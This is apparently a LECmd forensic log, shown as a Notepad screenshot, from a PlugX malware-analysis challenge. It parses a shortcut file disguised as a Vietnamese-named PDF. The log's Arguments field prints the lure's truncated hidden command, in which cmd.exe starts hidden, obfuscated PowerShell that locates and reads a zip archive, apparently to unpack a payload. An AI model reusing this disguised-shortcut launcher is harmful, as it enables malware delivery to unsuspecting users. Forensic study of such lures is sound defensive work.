 20261115072023_LECmd_2026.10.4_ConsoleLog.txt - Notepad
File Edit Format View Help
[23:20:23.165 INF] LECmd version 2026.10.4
Author: Eric Zimmerman (saericzimmerman@gmail.com)
https://github.com/EricZimmerman/LECmd
[23:20:23.196 INF] Command line: -f Tin_buồn_PGĐ_Công_ty.pdf.lnk --csv .
[23:20:23.196 INF] Console log: C:\Users\Analyst\Downloads\MalOps\challenge-plugx\Tin_buồn_PGĐ_Công_ty.pdf\20261115072023_LECmd_2026.10.4_ConsoleLog.txt
[23:20:23.196 INF] Processing C:\Users\Analyst\Downloads\MalOps\challenge-plugx\Tin_buồn_PGĐ_Công_ty.pdf\Tin_buồn_PGĐ_Công_ty.pdf.lnk
[23:20:23.382 INF] Source file: C:\Users\Analyst\Downloads\MalOps\challenge-plugx\Tin_buồn_PGĐ_Công_ty.pdf\Tin_buồn_PGĐ_Công_ty.pdf.lnk
[23:20:23.382 INF]   Source created:  2026-11-15 06:57:13
[23:20:23.382 INF]   Source modified: 2026-07-14 19:34:32
[23:20:23.382 INF]   Source accessed: 2026-11-15 07:20:23
[23:20:23.382 INF] --- Header ---
[23:20:23.382 INF]   Target created:  2024-05-15 02:07:10
[23:20:23.382 INF]   Target modified: 2024-05-15 02:07:10
[23:20:23.382 INF]   Target accessed: 2026-07-14 03:34:32
[23:20:23.382 INF]   File size (bytes): 2,36,544
[23:20:23.382 INF]   Flags: HasTargetIdList, HasLinkInfo, HasName, HasRelativePath, HasArguments, HasIconLocation, IsUnicode
[23:20:23.382 INF]   File attributes: FileAttributeArchive
[23:20:23.382 INF]   Icon index: 16
[23:20:23.382 INF]   Show window: SwNormal (Activates and displays the window. The window is restored to its original size and position if the window is minimized or maximized.)
[23:20:23.382 INF] Name: pdf
[23:20:23.382 INF] Relative Path: ..\..\..\..\..\..\..\Windows\System32\cmd.exe
[23:20:23.382 INF] Arguments: /c  PoweRshEll  -W  h "; [SyStem.IO.File]::OpenReAd($kbonw);($kbonw = ((((  lS -Pa $Home -Re -in 'Tin_buo??n_PG?_Co?ng_ty.pdf.zip'))))[0].directoryname+ '\' +'Tin_buo??n_PG?_Co?ng_ty.pdf.zip');$eiij = [SySte
[23:20:23.382 INF] Icon Location: .\yvbuxllewkhxmrwgcidzjrfc.pdf
[23:20:23.398 INF] --- Link information ---
[23:20:23.398 INF] Flags: VolumeIdAndLocalBasePath
[23:20:23.398 INF] >> Volume information
[23:20:23.398 INF]   Drive type: Fixed storage media (Hard drive)
[23:20:23.398 INF]   Serial number: 82094376
[23:20:23.398 INF]   Label: (No label)
[23:20:23.398 INF]   Local path: C:\Windows\System32\cmd.exe
[23:20:23.398 INF] --- Target ID information (Format: Type ==> Value) ---
[23:20:23.398 INF]   Absolute path: This PC\C:\Windows\System32\cmd.exe
[23:20:23.398 INF]   -Root folder: GUID ==> This PC
[23:20:23.398 INF]   -Drive letter ==> C:
[23:20:23.398 INF]   -Directory ==> Windows
[23:20:23.398 INF]     Short name: Windows
[23:20:23.398 INF]     Modified:    2026-06-02 11:37:40
[23:20:23.398 INF]     Extension block count: 1
[23:20:23.398 INF]     --------- Block 0 (Beef0004) ---------
[23:20:23.398 INF]     Long name: Windows
[23:20:23.398 INF]     Created:     2019-12-07 09:03:46
[23:20:23.398 INF]     Last access: 2026-07-14 03:32:30
[23:20:23.398 INF]     MFT entry/sequence #: 1640/1 (0x668/0x1)